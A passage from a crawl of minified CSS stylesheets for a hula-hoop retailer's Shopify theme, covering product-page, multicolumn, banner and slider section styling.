h4{margin-bottom:10px!important;font-size:18px!important}.buy_more-main .radio label{height:100%!important;padding:15px 0 18px!important}.bundle-image{background:transparent!important;padding:0!important;margin-bottom:5px;margin-top:-7px}.o_title_savePrice h5{font-size:14px!important;font-weight:700!important;margin:0!important}.bundle-content ul{font-size:13px;padding-left:0;list-style:none;padding-right:0;margin:10px 0 0!important}.o_title_savePrice{text-align:left!important}summary[aria-expanded=true] .icon-caret{transform:rotate(180deg)!important;transition:all .4s}summary .icon-caret{top:calc(50% - .5rem)!important;right:0!important;transform:rotate(270deg)!important;height:11px!important;transition:all .4s}.option_price{align-items:self-start;justify-content:flex-start;padding:0!important}.bestPriceBedge{background:#fdd4ff!important;color:#000!important;max-width:max-content!important;font-weight:600;z-index:2!important}.buy_more-main .radio label{border:2px solid #ececec!important}#actiontag{display:flex;position:absolute;bottom:0;z-index:3;margin:25px;background:#000;color:#fff;border-radius:500px;padding:2px 15px 3px;text-transform:uppercase;align-items:center;gap:8px;cursor:pointer}#actiontag img{width:14px}.boldtext{font-weight:600!important}body{line-height:1.5!important}.color--name{display:none!important}#guarantee .overlap{position:absolute;z-index:1;left:46px;bottom:12px;width:46px}.new-model{display:none!important}.polygon{position:absolute;top:-11px;width:20px}#guarantee{padding:0;background:#ffe4ff;border-radius:10px;display:flex;align-items:flex-end;justify-content:center;color:#000;margin-top:15px;gap:20px;position:relative}#guarantee .firstspan{text-transform:uppercase}#guarantee .secondspan{font-size:14px}#guarantee .div{display:flex;flex-direction:column;padding:17px 20px 17px 0}#guarantee .overlap2{width:55px;z-index:2;position:relative}span.optionCompPrice2{color:#000!important;font-size:14px;text-decoration:line-through}#discount_tag .firstspan{font-weight:700}#discount_tag{display:flex;flex-direction:column;font-size:12px!important;background:#97fefc;max-width:fit-content;padding:5px 10px;border-radius:10px;line-height:1;gap:2px}.template--product-infinity-hoop-new .product__title{display:flex!important;flex-direction:row!important;align-items:flex-start!important;gap:20px!important}#rating_wrapper{display:flex;align-items:center;gap:5px;color:#000;flex-wrap:wrap;line-height:1;margin-bottom:20px;text-transform:uppercase;font-size:14px}#rating_wrapper .rating{color:#606060}#rating_wrapper img{width:17px}.header__icon--search{display:none!important}.optionPrice{color:#ea38c2!important}.product-media-container .media{border-radius:10px!important}.option_price{gap:7px!important;margin-top:7px!important}.announcement-bar.color-accent-1.gradient{background:#000!important}.announcement-bar__message span{color:#cbf2fd!important}media-gallery ul{gap:8px!important}.color-swatches-container .variant_options{justify-content:start!important;padding-top:3px;padding-bottom:5px;flex-wrap:wrap}variant-radios,variant-selects{display:block;margin-top:15px!important;margin-bottom:5px!important}.product-media-container.constrain-height.media-fit-contain{border:1px solid #ffffff!important}.product-size-chart a{text-transform:uppercase!important;color:#000!important}.product-form__input{border-top:1px solid #e7e7e7!important;padding:15px 0!important;margin:0!important}.buy_more-main{border-top:1px solid #e7e7e7!important;padding-top:25px!important}.product__info-container .form__label,.buy_more-main h4{margin-left:0!important}span.optionSavePrice{display:none!important}.buy_more-main .radio input[type=radio]:checked+label{border:2px solid #000000!important;background:#fff!important}.product__title>*{line-height:1;color:#000!important}.color-swatch__image{width:75px!important;height:75px!important;margin-bottom:2px}.color-swatch input:checked+.color-swatch__image{box-shadow:none;transform:scale(1.2)}.color-swatch__image{transform:scale(1)}product-info .align_content{margin-bottom:10px}.align_content{align-items:end}.option--Size.product-form__input input[type=radio]:checked+label{background:#fee4ff;background:linear-gradient(0deg,#fee4ff,#d0ffff);color:#1e1e1e;border:2px solid #26d8ff!important;border-color:#000!important;background:transparent!important;padding:15px!important}.product-form__input input[type=radio]+label{border:2px solid #ececec!important;background:transparent!important;padding:15px!important;margin:0;align-items:center;display:flex;justify-content:center;max-width:50%!important}.color-swatch input:checked+.color-swatch__image img{border-radius:10px!important;padding:4px!important;border-color:#000!important;border-width:2px!important}.product__info-container .form__label{margin:0!important;font-size:22px!important;color:#000!important}.variant_options{gap:7px!important}.sca-gift-icon-img{display:none!important}.thumbnail{border-radius:7px!important}.product-form__input input[type=radio]+label:before{display:none!important}.template_C-product .product-form__input input[type=radio]:checked+label:after{display:none!important}.product-form__buttons--uppercase .product-form__submit{border-radius:500px!important;font-weight:400!important;font-size:20px!important;padding:20px;z-index:2;gap:3px}.thumbnail[aria-current]{outline:0;box-shadow:0 0 0 3px #000!important;border-radius:7px!important;overflow:hidden!important;opacity:1!important}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{border:3px solid #e8e8e8!important;border-radius:10px!important}@media screen and (max-width: 767px){#guaranteepdp li{padding:2px 9px;background:#fff;border-radius:500px;display:flex;align-items:center;justify-content:center;gap:4px;position:relative;font-weight:500;width:max-content;letter-spacing:.4px;font-size:13px}.announcement-bar .page-width{padding-left:5px!important;padding-right:5px!important}.announcement-bar__message span{text-wrap:initial!important;text-align:center!important;margin:0!important}.buy_more-main .radio label{flex-wrap:nowrap!important;flex-direction:column;height:100%!important;padding:20px 10px!important}#colortext{font-size:12px;color:#777;margin-left:3px}.bundle-content{align-items:start}#sizetext{font-size:12px;color:#777;margin-left:3px}#color{padding-bottom:0!important;margin-bottom:8px!important}product-info .align_content{align-items:center}.product-size-chart a{text-transform:uppercase!important;color:#000!important;font-size:15px}.buy_more-main h4{margin-bottom:10px!important;font-size:18px!important;padding-bottom:0}#guarantee .overlap{position:absolute;z-index:1;left:auto;bottom:12px;width:46px;right:0}#guarantee .overlap2{width:55px;z-index:2;position:relative;right:30px}#pricewrap{display:flex}.o_title_savePrice h5{font-size:14px!important;font-weight:700!important;text-align:left;margin:0!important;padding:0!important}.option--Size.product-form__input input[type=radio]:checked+label{background:#fff!important}saveoff{font-size:10px;background:#ea38c2;color:#fff;border-radius:3px;padding:1px 6px}span.optionCompPrice2{color:#000!important;text-decoration:line-through}.optionPrice{margin:0 5px;font-family:FuturaLT Heavy}.bundle-content ul{font-size:14px!important;margin:5px 0!important;padding:0;text-align:left}.option_price{align-items:center!important;justify-content:center!important;padding:0;flex-direction:row!important}.buy_more-main .radio label{display:flex!important;justify-content:normal!important;gap:10px;padding:15px!important;flex-direction:row}#bundlewrapper{display:grid;justify-content:center;gap:15px;grid-template-rows:auto;grid-template-columns:1fr;width:100%}.buy_more-main .bundle-image img{margin:0}.bundle-image{max-width:100%!important}#actiontag{display:flex;position:absolute;bottom:0;margin:13px;background:#000;color:#fff;border-radius:500px;padding:2px 15px 3px;text-transform:uppercase;align-items:center;gap:6px;font-size:14px}#discount_tag{display:flex;flex-direction:column;font-size:10px!important;background:#97fefc;max-width:fit-content;padding:5px 10px;border-radius:10px;line-height:1;gap:2px}.product__media-list .product__media-item{width:calc(100% - 9rem - var(--grid-mobile-horizontal-spacing))!important}.template--product-infinity-hoop-new .product__title{gap:15px!important}#actiontag img{width:12px}.product-media-container .media{border-radius:0!important}.product-form__input{border-top:none!important;padding:15px 0 0!important;margin:0!important}variant-radios,variant-selects{border-top:1px solid #e7e7e7!important}.buy_more-main{border-top:1px solid #e7e7e7!important;padding-top:25px!important;gap:15px}.product-size-chart svg{width:18px;height:auto}#included img{width:17px}.product-form__buttons--uppercase .product-form__submit{font-size:16px!important}.product-size-chart a{font-size:13px!important;border-bottom:0px solid!important}#included{font-size:14px}span.optionSavePrice{display:none!important}.buy_more-main .radio input[type=radio]:checked+label{border:2px solid #000000!important}.thumbnail-slider .thumbnail-list.slider{padding-bottom:20px!important}header-drawer{margin-left:0rem!important}.color-swatch__image{width:60px!important;height:60px!important;margin-bottom:2px}.multicolumn .title-wrapper-with-link{margin-bottom:3rem;overflow:hidden}.template--product-infinity-hoop-new .product__title{margin-top:20px!important;margin-bottom:10px!important}.bestPriceBedge{margin-left:15px!important;font-size:12px!important}.color-swatch input:checked+.color-swatch__image{box-shadow:none;transform:scale(1.2)}.color-swatch__image{transform:scale(1)}.color--name{display:none!important}product-info .align_content{margin-bottom:5px}.variant_options{gap:7px!important}.product-form__input input[type=radio]+label:before{display:none!important}.template_C-product .product-form__input input[type=radio]:checked+label:after{display:none!important}.option--Size.product-form__input input[type=radio]:checked+label{color:#1e1e1e;border:2px solid #26d8ff!important;border-color:#000!important;background:#fff!important;padding:15px!important;font-size:14px}.product-form__input input[type=radio]+label{border:2px solid #ececec!important;background:transparent!important;padding:15px!important;font-size:14px}.color-swatch input:checked+.color-swatch__image img{border-radius:10px!important;padding:4px!important;border-color:#000!important;border-width:2px!important}.product__info-container .form__label{margin:0!important;font-size:18px!important}.color-swatch input:checked+.color-swatch__image img{border:2px solid black!important}.thumbnail[aria-current]{outline:0;box-shadow:0 0 0 3px #000!important;border-radius:7px!important;overflow:hidden!important;opacity:1!important}.main-gallery{overflow:hidden!important}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{border:3px solid #e8e8e8!important;border-radius:10px!important}.sca-gift-icon-img{display:none!important}.thumbnail{border-radius:7px!important}media-gallery{margin-right:-15px;margin-left:-15px;flex-direction:column}.product__media img{object-fit:contain}media-gallery .targetkopstorm{display:flex!important;gap:5px!important}media-gallery .targetkopstorm li{width:50px!important;margin:0!important}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:57px!important;margin:0!important}.template_C-product .product{margin-top:0!important}.thumbnail-slider{margin:0!important;padding-left:10px}#color{padding-bottom:5px}}.extra_link{text-decoration:none;color:#000;transition:box-shadow .3s ease-in-out}.extra_link:hover{box-shadow:0 2px #000}.arrow_trigger{transition:transform .3s ease}.animation_arrow:hover .arrow_trigger{transform:translate(3px)}#nav_link-image{width:100px;height:70px;object-fit:contain}.menu-drawer__extra{padding:0;display:grid;grid-template-rows:auto;grid-template-columns:1fr 1fr;gap:20px;list-style:none;margin:10px 0 0;text-transform:uppercase;font-size:15px}.menu-drawer__menu{padding-left:27px!important;padding-right:27px!important}.menu-drawer__menu-item svg{width:10px;height:auto}.menu-drawer__menu-item{gap:14px!important;font-size:19px!important}.menu-drawer__navigation li:last-child{border:none!important}.list-social__item svg{height:auto;opacity:.9;width:19px}.list-social__item .icon{height:auto;width:20px;filter:grayscale(1);opacity:.6}#navigation_button{background:#000;color:#fff;border-radius:500px;padding:10px 50px;width:100%;position:relative;text-align:center;font-size:20px;display:flex;align-items:center;gap:14px;justify-content:center}.menu-drawer__navigation{padding:0!important}.menu-drawer .list-social__link{padding:0!important;height:100%}.header__icon--menu .icon{color:#000!important;margin:0;padding:0;left:0!important}.menu-drawer__close-btn{margin:0!important;color:#fff;border-radius:500px;width:20px;height:20px;padding:15px 50px;width:100%;position:relative;display:block;text-align:center;position:relative!important}.menu-drawer__close-btn .menu-drawer__navigation{padding:0!important}.menu-drawer__title-and-close-btn{padding:27px 27px 0!important}.menu-drawer__account{display:none!important}.menu-drawer__menu-item--active{background-color:transparent!important}.menu-drawer__navigation li{margin:0!important;border-bottom:1px solid #e5e5e5!important;padding:7px 0!important;text-transform:uppercase!important;border-top:none!important;justify-content:space-between}.menu-drawer__menu-item{padding:0!important}.menu-drawer .list-social{border:none!important;justify-content:start!important;padding-top:0!important;gap:18px}.menu-drawer__utility-links{border:none!important;justify-content:start!important;gap:30px;display:flex;padding:27px!important;flex-direction:column}@media screen and (max-width: 767px){#nav_link-image{width:75px;height:60px;object-fit:contain}#guaranteepdp{background:#ffe4ff;border-radius:10px;display:flex;align-items:center;justify-content:center;color:#000;margin-top:15px;gap:14px;position:relative;padding:15px 5px}#guaranteepdp .firstspan{text-transform:uppercase;font-size:18px!important}#guaranteepdp img{width:105px!important}#guaranteepdp .saletag{text-transform:uppercase;color:#ea38c2;font-size:13px;letter-spacing:0;font-weight:500}}
/*# sourceMappingURL=/cdn/shop/t/97/assets/CA_newpdp.css.map?v=75901126626404718451758643912 */


--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/section-multicolumn.css?v=898448405163143991758643912
body_size: 1164
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}.section-multicolumn .multicolumn-list__item .media--adapt .multicolumn-card__image{width:100%}.section-multicolumn .multicolumn-list h3{font-size:26px}.section-multicolumn .rte p{font-size:20px;line-height:26px}.section-multicolumn .background-none .multicolumn-card__image-wrapper{margin-left:0;margin-right:0}.section-multicolumn .background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:0}.section-multicolumn-ith-textarea h3{font-size:20px;color:#252525}.section-multicolumn-ith-textarea li{font-size:18px;list-style:none!important}.section-multicolumn-ith-textarea .rte ul{padding-left:0rem}.section-multicolumn-ith-textarea .sub__heading p{font-size:18px;margin-bottom:30px}.template--index .this-is li{display:flex}.template--index .this-is li p{flex-basis:80%;margin-left:14px;margin-bottom:6px}.template--product\.digital_product .multicolumn .title{font-size:48px!important;text-transform:uppercase;font-family:ITC Avant Garde Gothic;letter-spacing:0;color:#073742!important}.template--product .section-multicolumn .multicolumn-list h3{font-family:FuturaLT Heavy;letter-spacing:0}@media screen and (max-width: 1024px){.section-multicolumn .highlight{position:relative;z-index:-1}}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}.section-multicolumn .title.h1{font-size:22px}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}.template--index .section-multicolumn-ith-textarea .title-wrapper-with-link{margin:1rem 0}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}@media screen and (max-width: 768px){.template--index .section-multicolumn-ith-textarea .sub__heading p{display:none}.template--index .section-multicolumn-ith-textarea .slider-counter{min-width:15.4rem;background:#0201014d;height:4px;color:transparent;border-radius:10px}.template--index .section-multicolumn-ith-textarea .slider-counter--current{background:#00d1ff;width:50px;border-radius:10px}.template--index .multicolumn .title{margin:0;font-size:22px}.template--index .multicolumn .title br{display:block}.template--index .section-fetured-collection .highlight:before{width:200px!important}.template--product .slider-buttons{display:none}.template--product .section-multicolumn .multicolumn-list h3{font-size:18px}.template--index .section-multicolumn-ith-textarea li svg{margin-right:10px}.template--index .section-multicolumn-ith-textarea h3{text-align:center}.template--product\.digital_product .multicolumn .title{font-size:22px!important}.template--product\.digital_product .slider-buttons{display:none}.template--product\.digital_product .multicolumn-card__info p{font-size:16px!important;color:#073742!important;line-height:27px!important;text-align:center!important;letter-spacing:0!important}}@media screen and (max-width: 767px){.template--product .section-multicolumn .title.h1{display:block}.template--index .multicolumn .highlight:before{width:181px!important}.template--product .section-multicolumn .multicolumn-list__item .media--adapt .multicolumn-card__image{width:100%;height:229px;border-radius:3px}.template--product .media.media--transparent.media--adapt{padding-bottom:71%!important}.template--product .multicolumn-card__info .rte p{font-size:16px;letter-spacing:0;font-family:futura}.template--product .section-multicolumn .title.h1 br{display:none}.template--product .section-multicolumn .highlight:before{width:179px!important}}@media screen and (min-device-width: 400px) and (max-device-width: 426px){.template--product .section-multicolumn .title.h1{display:grid}}@media screen and (max-width: 320px){.template--index .multicolumn .title br{display:none}}
/*# sourceMappingURL=/cdn/shop/t/97/assets/section-multicolumn.css.map?v=898448405163143991758643912 */


--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/section-bg-image-with-text.css?v=98803274438945612851758643912
body_size: -4
content:
.bg-image-with-text-main{padding:40px;background-position:right;background-repeat:no-repeat;background-size:cover;border-radius:10px;margin:50px 0 80px}h2.title.h1{font-size:48px;margin:0;color:#252525;letter-spacing:-.5px;text-transform:uppercase}.badge-ith-text{display:flex;align-items:center;width:100%;max-width:50%}.bg-image-with-text-main .badge-content p{font-size:16px;line-height:23px;margin:0;color:#073742;letter-spacing:.5px}.template--product .bg-image-with-text-main strong{color:#073742;font-size:20px;margin-bottom:4px;display:block;letter-spacing:0;font-family:FuturaLT Heavy}.template--product .badge-content p:first-child{text-transform:uppercase;font-size:16px;color:#3d3d3d}.template--product .bg-image-with-text-main .badge-content p:last-child{color:#073742;letter-spacing:0;font-size:16px;font-family:FuturaLT Book}.template--product .bg-image-with-text-main p{font-size:24px;width:100%;max-width:66%;line-height:30px;font-family:FuturaLT Book;letter-spacing:0}.badge-content p:first-child{text-transform:uppercase}.badge-content strong{color:#073742;font-size:18px;margin-bottom:4px;display:block}.badge-content{margin-left:15px;margin-top:20px}.bg-image-with-text-main p{font-size:20px;width:100%;max-width:66%;line-height:30px}.template--product-supplement-products .bg-image-with-text-main{position:relative;text-align:center;max-width:984px;margin:auto}.template--product-supplement-products .bg-image-with-text-main p{max-width:100%;color:#073742;text-align:center;text-transform:uppercase;margin:33px 0 0}.template--product-supplement-products .bg-image-with-text-main .line_text{margin-top:7px!important;text-transform:initial!important}.template--product-supplement-products .bg-image-with-text-main h2.title.h1{margin:8px 0 0;text-transform:inherit;color:#073742;font-size:24px}.template--product-supplement-products .badge-image{position:absolute;left:0;right:0;top:-50px}.template--product-superfat-burner .bg-image-with-text-main,.template--product-gut-health .bg-image-with-text-main{padding:40px;border-radius:10px;background:#6bebff;text-align:center;width:100%;max-width:987px;margin:auto;position:relative}.template--product-superfat-burner .bg-image-with-text-main p,.template--product-gut-health .bg-image-with-text-main p{width:100%;max-width:100%;color:#fff}.template--product-superfat-burner .section-bg-image-with-text .title.h1,.template--product-gut-health .section-bg-image-with-text .title.h1{font-size:24px;margin:0 0 15px;color:#073742;letter-spacing:0px;text-transform:unset;font-family:FuturaLT Heavy}.template--product-superfat-burner .bg-image-with-text-main p,.template--product-gut-health .bg-image-with-text-main p{font-size:20px;width:100%;max-width:100%;line-height:20px;margin-top:50px;color:#073742}.template--product-superfat-burner .bg-image-with-text-main .line_text,.template--product-gut-health .bg-image-with-text-main .line_text{margin:0}.template--product-superfat-burner .badge-image,.template--product-gut-health .badge-image{position:absolute;top:-50px;left:0;right:0}@media screen and (max-width: 1024px){h2.title.h1{font-size:22px;display:grid}}@media screen and (max-width: 768px){.bg-image-with-text-main{background-image:unset!important;display:flex;flex-direction:column-reverse;background:linear-gradient(0deg,#fee4ff,#d0ffff)!important;position:relative;margin-top:100px}.template--product-superfat-burner .bg-image-with-text-main,.template--product-gut-health .bg-image-with-text-main{background:#6bebff!important;padding:24px;border-radius:0}.template--product-superfat-burner .bg-image-with-text-main p,.template--product-gut-health .bg-image-with-text-main p{font-size:16px}.template--product-superfat-burner .section-bg-image-with-text .page-width,.template--product-gut-health .section-bg-image-with-text .page-width{padding:0}.badge-image{position:absolute;top:-68px}.badge-ith-text{display:flex;align-items:center;width:100%;max-width:100%;flex-direction:column}.bg-image-with-text-main p{display:none}.bg-image-with-text-main .badge-content p{display:block}.bg-image-with-text-main .title.h1{display:none}.bg-image-with-text-main p{width:100%;max-width:100%}.badge-content{margin:44px auto auto;text-align:center}h2.title.h1{font-size:22px!important}}@media screen and (max-width: 767px){.bg-image-with-text-main{background-image:unset!important;display:flex;flex-direction:column-reverse;background:linear-gradient(0deg,#d0ffff,#fee4ff)!important;position:relative;margin:50px 0}.badge-image{position:absolute;top:-68px}.badge-ith-text{display:flex;align-items:center;width:100%;max-width:100%;flex-direction:column}.bg-image-with-text-main p{display:none}.bg-image-with-text-main .badge-content p{display:block}.bg-image-with-text-main .title.h1{display:none}.bg-image-with-text-main p{width:100%;max-width:100%}.badge-content{margin:20px auto auto;text-align:center}.template--product .bg-image-with-text-main{margin:90px 0 40px}h2.title.h1{font-size:22px}.badge-content strong{color:#073742;font-size:20px;margin-bottom:4px;display:block;font-family:futura heavy;font-family:FuturaLT Heavy}.bg-image-with-text-main{border-radius:0}.section-template--17310215667953__bg_image_with_text_84wAXh-padding,.template--product-supplement-products .page-width.section-template--17504008405233__text_banner_bg_6K3P9c-padding{padding:0}.template--product .bg-image-with-text-main p{font-size:24px;width:100%;max-width:100%;font-family:FuturaLT Book}.template--product .badge-content p:first-child{text-transform:uppercase;font-size:16px;color:#073742}.template--product .section-product-result .title.h1{color:#073742;margin-top:20px;margin-bottom:7px}.template--product .section-product-result .results__text p{font-size:18px;margin:18px 0 0}.template--product .section-product-result .results__row{margin-bottom:45px}}
/*# sourceMappingURL=/cdn/shop/t/97/assets/section-bg-image-with-text.css.map?v=98803274438945612851758643912 */


--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/section-slick-filter.css?v=55586654283478105991758643912
body_size: 330
content:
.section-slick-filter .slick-dots{display:none!important}.template--index .section-slick-filter .slick-dots{display:block!important}.section-slick-filter ul{padding:0;list-style:none;display:block;margin:0 auto}button.slide-arrow.prev-arrow.slick-arrow{z-index:9}.section-slick-filter .title.center.h1{margin-bottom:30px}ul.slider-filter.slick-initialized.slick-slider{position:relative}.section-slick-filter li{text-align:center;cursor:pointer}ul.filter.clearfix{display:flex;justify-content:center}ul.filter.clearfix li{padding:0 17px 6px;font-size:20px}.section-slick-filter li{padding:5px 12px;float:left;margin-top:44px}.slider-filter-slide{display:flex;flex-wrap:wrap;justify-content:space-between}.section-slick-filter{margin-bottom:70px}.slider-filter-slide .s_f-slide-left{flex-basis:35%;display:flex}.active{background:#00d1ff;color:#fff!important}.slider-filter-slide .s_f-slide-right{flex-basis:63%;text-align:left}.s_f-title{color:#3c4756;font-size:24px;margin:0;font-family:FuturaLT Heavy;letter-spacing:0}.filter.clearfix li{border:1px solid #ededed;color:#0000007d;border-radius:3px}.section-slick-filter ul.filter li{margin:0 5px;font-family:FuturaLT Book;letter-spacing:0}p.s_f-text{color:#3c4756;font-size:19px;line-height:30px;margin:0;letter-spacing:0;font-family:FuturaLT Book}.s_f-rating{border-top:1px solid #b9b9b9;margin-top:15px;margin-bottom:11px;padding-top:20px}button.slide-arrow.next-arrow.slick-arrow{position:absolute;bottom:40px;right:50%}button.slide-arrow.prev-arrow.slick-arrow{position:absolute;left:38%;bottom:45px;transform:rotate(180deg)}.s_f-slide-image span{color:#3c4756;font-size:18px;text-transform:uppercase;margin-top:5px;display:block;letter-spacing:0;font-family:FuturaLT Book}.slider-filter-slide .s_f-slide-left img{width:100%;max-width:95%}.template--index .section-slick-filter li{margin-top:38px}.template--index .filter.clearfix{margin-bottom:50px}.template--index .slider-filter.slick-initialized.slick-slider{background:#f9f9f9;padding:0 22px 50px;border-radius:12px}.template--index .section-slick-filter .slick-dots li{margin-top:0!important}.template--index .section-slick-filter{margin-bottom:0}.template--index .section-slick-filter .slick-dots{bottom:0;margin-bottom:20px}.template--index .section-slick-filter .slide-arrow.prev-arrow.slick-arrow{bottom:20px;right:7%!important;left:unset}.template--index .section-slick-filter .slide-arrow.next-arrow.slick-arrow{bottom:16px;right:2%}.template--index .slick-dots li button:before{border:2px solid #C4C4C4;background:transparent;width:.9rem;height:.9rem}.template--index .slick-dots li.slick-active button:before{background:#383838;border:2px solid #383838}.template--product-digital_product .section-slick-filter .title.center.h1{margin-bottom:30px;margin-top:75px;color:#073742;font-size:48px}.template--product-digital_product .section-slick-filter .slick-dots{display:none!important}.s_f-slide-image{flex-basis:50%}@media screen and (max-width: 767px){.section-slick-filter .title.center.h1{margin-bottom:30px!important;width:100%;max-width:40%;margin:auto}button.slide-arrow.next-arrow.slick-arrow,button.slide-arrow.prev-arrow.slick-arrow{display:none!important}.template--product .product_stats_main .slide-arrow.next-arrow.slick-arrow,.template--product .product_stats_main .slide-arrow.prev-arrow.slick-arrow{display:block!important}.section-slick-filter .highlight{z-index:9}.template--index .section-slick-filter .title.center.h1{max-width:100%}.template--index .section-slick-filter .slick-dots{display:none!important}.template--index .section-slick-filter .slide-arrow.prev-arrow.slick-arrow{bottom:unset;right:20%!important;left:unset;top:25%}.template--index .section-slick-filter .slide-arrow.next-arrow.slick-arrow{bottom:71%;right:6%}.template--index .section-slick-filter .slide-arrow.next-arrow.slick-arrow,.template--index .section-slick-filter .slide-arrow.prev-arrow.slick-arrow{display:block!important}}@media screen and (max-width: 767px){.template--index .section-slick-filter .slide-arrow.prev-arrow.slick-arrow svg{max-width:17px}.template--index .section-slick-filter .slide-arrow.next-arrow.slick-arrow svg{max-width:17px}.slider-filter-slide .s_f-slide-left{flex-basis:100%;display:flex;justify-content:center}.section-slick-filter li{padding:0;font-size:13px;margin-top:31px}ul.filter.clearfix li{padding:4px 17px;font-size:13px}.slider-filter-slide .s_f-slide-right{flex-basis:100%;text-align:left}.slider-filter-slide .s_f-slide-left img{width:100%;max-width:95%;height:215px;object-fit:cover;border-radius:3px}.section-slick-filter .title.center.h1{margin-bottom:30px!important;width:100%;max-width:100%;margin:auto}button.slide-arrow.next-arrow.slick-arrow,button.slide-arrow.prev-arrow.slick-arrow{display:none!important}ul.filter.clearfix{text-wrap:nowrap}.s_f-slide-image span{font-size:14px;margin-top:7px;margin-bottom:15px}.s_f-title{font-size:22px}p.s_f-text{font-size:14px}.template--index .section-slick-filter .title.center.h1{display:grid}.template--index .s_f-sub-title{margin:10px 